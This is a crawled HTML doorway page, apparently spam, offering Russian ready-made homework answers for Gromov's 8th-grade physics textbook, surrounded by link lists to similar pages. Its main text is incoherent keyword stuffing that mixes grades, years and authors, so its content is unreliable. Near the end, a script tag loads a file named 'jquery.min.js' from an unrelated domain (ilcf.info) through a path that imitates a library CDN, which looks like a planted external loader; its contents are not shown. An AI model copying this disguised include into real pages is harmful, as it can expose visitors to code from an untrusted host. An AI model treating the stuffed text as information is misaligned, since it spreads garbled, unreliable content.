

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-gdz-po-fizike-gromov-2004-8-klass.html
body_size: 2600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по физике громов 2004 8 класс - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по физике громов 2004 8 класс</h2>
                            </header>
                            <p>Подробный решебник ГДЗ к учебнику по Физике 8 класс Громов С.В., Родина Н.А. 2000, онлайн ответы. ГДЗ 8 класс +  Учебник по физике 8 класс Громов,  Анциферов учебник физика 11 класс. Решебник и ГДЗ к учебникам по Физике за 8 класс, для всех авторов на 2018-2019 учебный год. по физике для 7 класса по учебнику Громов,  ГДЗ по физике за 7 класс точно  8 класс;. ГДЗ(готовые домашние задания), решебник онлайн к учебникам и к рабочим тетрадям по физике. Подробный решебник ГДЗ к учебнику по физике 11 класс Громов С.В. 2011, онлайн ответы. 
ГДЗ 8 класс +  Учебник по физике 7 класс Громов, Родина 2002 года: Сообщить. ГДЗ по физике 8 класс  В Физика 8 класс Громов С  Онлайн решебник по физике за 8 класс. Решебник по Физике для 8 класса, авторы учебника : С.В. Громов, Н.А. Родина на 2018-2019 год. Решебник и ГДЗ по Физике для 8 класса , авторы учебника: С.В. Громов, Н.А. Родина на 2018-2019 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-1-chelovek-i-obschestvo-obschestvoznanie-tekst-uchebnik-dlya-uchaschihsya-10-11-kl-obscheobrazovatelnyh-uchrezhdeniy-pod-red-l-n-bogolyubova-i-v-yu-lazebnikovoy-ch--2--11kl---m-2010.html">1.	человек и общество: обществознание [текст]: учебник для учащихся 10-11 кл. общеобразовательных учреждений / под ред. л.н.боголюбова и в.ю. лазебниковой.ч.-2.-11кл. - м.,2010</a></li>
                                <li><a href="e8y-fizika-uchebnik-peryshkin-8-klass-skachat.html">Физика учебник перышкин 8 класс скачать</a></li>
                                <li><a href="e8y-reshebnik-po-8-klassu.html">Решебник по 8 классу</a></li>
                                <li><a href="e8y-mirovozzrenie-sochinenie-priroda-i-chelovek-po-obschestvoznaniyu.html">Мировоззрение сочинение природа и человек по обществознанию</a></li>
                                <li><a href="e8y-pasport-eksportnoy-sdelki-referat-skachat.html">Паспорт экспортной сделки реферат скачать</a></li>
                                <li><a href="e8y-referat-po-teme-vnedrenie-progressivnyh-tehnologiy-proizvodstva-sh-kultur.html">Реферат по теме внедрение прогрессивных технологий производства сх культур</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-nebolshoe-sochinenie-na-temu-ya-vzdrognul.html">Небольшое сочинение на тему я вздрогнул</a></li>
                                            <li><a href="e8y-reshebnik-6-klassa-po-vsem-predmetam-2013g.html">Решебник 6 класса по всем предметам 2013г</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-russkomu-yazyku-5-klass-1-chast-baranov-ladyzhenskaya.html">Гдз по русскому языку 5 класс 1 часть баранов ладыженская</a></li>
                                            <li><a href="e8y-r-t-po-himii-9-klass-gabrielyan-gdz.html">Р т по химии 9 класс габриелян гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-matematike-4-klass-m-i-moro-rabochaya-tetrad-2-chast-otvety.html">Гдз по математике 4 класс м и моро рабочая тетрадь 2 часть ответы</a></li>
                                            <li><a href="e8y-reshebnik-po-matematike-5-klass-potapov-shevkin-2014.html">Решебник по математике 5 класс потапов шевкин 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-miller-bolshoy-universalnyy-uchebnik-torrent.html">Миллер большой универсальный учебник торрент</a></li>
                                            <li><a href="e8y-gdz-do-knigi-z-algebri-10-klas-merzlyak.html">Гдз до книги з алгебри 10 клас мерзляк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
